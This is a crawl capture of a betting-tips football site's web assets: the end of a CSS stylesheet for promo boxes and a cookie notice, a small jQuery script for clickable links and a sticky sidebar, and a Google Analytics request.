  -o-object-fit: contain;
     object-fit: contain;
  /*
					@media (min-width: 576px){
						object-fit: cover;
					}
					*/
}

.floatBox-bottom .floatBox-info {
  padding: 10px;
  float: left;
  width: 75%;
}

@media (min-width: 576px) {
  .floatBox-bottom .floatBox-info {
    width: 58.333%;
  }
}

.floatBox-bottom .floatBox-info > div {
  float: left;
  width: 100%;
}

.floatBox-bottom .floatBox-info .title-small {
  margin-bottom: 10px;
  color: #949393;
  font-size: 0.75rem;
}

.floatBox-bottom .floatBox-info .bonus,
.floatBox-bottom .floatBox-info .promoCode {
  margin-bottom: 10px;
  text-align: center;
  color: #000000;
  font-weight: 800;
  font-size: 0.875rem;
}

.floatBox-bottom .floatBox-info .promoCode {
  padding: 5px;
  color: #494621;
  background-color: #fffdbf;
  letter-spacing: 1px;
}

.floatBox-sidebar {
  margin-bottom: 20px;
  padding: 0;
}

@media (min-width: 768px) and (max-width: 992px) {
  .floatBox-sidebar {
    margin-top: 10px;
    margin-bottom: 40px;
  }
}

.floatBox-sidebar > .wrapper {
  width: 100%;
  background-color: #949393;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  overflow: hidden;
}

.floatBox-sidebar .rankImg {
  padding: 0;
}

.floatBox-sidebar .content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.floatBox-sidebar .content > .wrapper {
  overflow: hidden;
  width: 100%;
}

.floatBox-sidebar .content .bonusInfo {
  padding: 0;
  text-align: center;
  color: #ffffff;
  font-size: 1.125rem;
  font-weight: 800;
}

.floatBox-sidebar .content .box-code {
  padding: 0 15px;
}

.floatBox-sidebar .content .promoCode {
  float: left;
  width: 100%;
  margin-top: 10px;
  padding: 0;
  padding-bottom: 5px;
  text-align: center;
  color: #ffffff;
  font-size: 1.125rem;
  font-weight: 400;
  border: 1px dashed #949393;
}

.floatBox-sidebar .floatBox-btn .btn-box {
  -webkit-transform: translate(30%, 0) rotate(90deg);
          transform: translate(30%, 0) rotate(90deg);
}

.floatBox-sidebar.stick {
  position: fixed;
  top: 0;
  -webkit-box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
          box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
}

#cookie-notice a {
  background-image: initial !important;
  border: initial !important;
  border-radius: initial !important;
  -webkit-box-shadow: initial !important;
          box-shadow: initial !important;
  text-shadow: initial !important;
}

#cookie-notice a#cn-accept-cookie {
  background-color: #f47857 !important;
  color: #ffffff;
}

#cookie-notice a.cn-more-info {
  background-color: #949393 !important;
  color: #000000;
}

.banner {
  width: 100%;
  padding: 0 20px 40px;
  text-align: center;
}

.banner-home-top, .banner-post-bottom {
  display: block;
}

@media screen and (min-width: 720px) {
  .banner-home-top, .banner-post-bottom {
    display: none;
  }
}

.banner-home-top {
  padding-top: 40px;
}
/*# sourceMappingURL=custom_style.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143
body_size: 529
content:
jQuery(function($) {

    $(".ranking-item").click(function(event) {
        window.location = $(this).find('a.masterLink').attr('href');
    });

    $(".floatBox").click(function(event) {
		window.location = $(this).find('a.buk-link').attr('href');
	});

	//show box
	var whenShow = 0.15 * ($(document).height());
	//console.log(whenShow);
	$(window).scroll(function() {
		var scroll = $(window).scrollTop();

		if (scroll >= whenShow) {
			$('.floatBox-bottom').addClass('showBox');
		} else {
			$('.floatBox-bottom').removeClass('showBox');
		}
	});


	if($('.floatBox-sidebar').length > 0){
		if($(document).width() >992){
			var whenStick = $('.floatBox-sidebar').offset().top - mainMargin;
			var boxWidth = $('.floatBox-sidebar').width();
			$(window).scroll(function() {
				var scroll = $(window).scrollTop();
				if (scroll >= whenStick) {
					$('.floatBox-sidebar').addClass('stick');
					$('.floatBox-sidebar').css({'width':boxWidth, 'top':mainMargin});
				} else {
					$('.floatBox-sidebar').removeClass('stick');
					$('.floatBox-sidebar').removeAttr("style");
				}
			});
		}
		
		window.addEventListener("resize", function() {
			if($(document).width() >992){
				var whenStick = $('.floatBox-sidebar').offset().top - mainMargin;
				var boxWidth = $('.floatBox-sidebar').width();
				$(window).scroll(function() {
					var scroll = $(window).scrollTop();
					if (scroll >= whenStick) {
						$('.floatBox-sidebar').addClass('stick');
						$('.floatBox-sidebar').css({'width':boxWidth, 'top':mainMargin});
					} else {
						$('.floatBox-sidebar').removeClass('stick');
						$('.floatBox-sidebar').removeAttr("style");
					}
				});
			}
		}, false);
	}

});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1014485433&t=pageview&_s=1&dl=https%3A%2F%2Fzzapolowy.com%2Fcrotone-verona-%25F0%259F%2587%25AE%25F0%259F%2587%25B9-typy-kursy-13-05-2021%2F&ul=en-us%40posix&dt=Crotone%20-%20Verona%20%F0%9F%87%AE%F0%9F%87%B9%20Typy%2C%20kursy%20(13.05.2021)%20-%20Zzapo%C5%82owy%20%7C%20O%20futbolu%20w%20najlepszym%20wydaniu&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1084883507&gjid=920012948&cid=1131870712.1762445156&tid=UA-76138370-1&_gid=1484654148.1762445156&_r=1&_slc=1&z=1349671527
body_size: -448
content:
2,cG-KJZPN8F0Y5